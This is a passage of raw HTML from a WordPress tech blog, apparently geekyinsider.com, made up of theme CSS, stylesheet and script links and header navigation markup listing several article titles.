!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/12478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=12478' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-12478 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
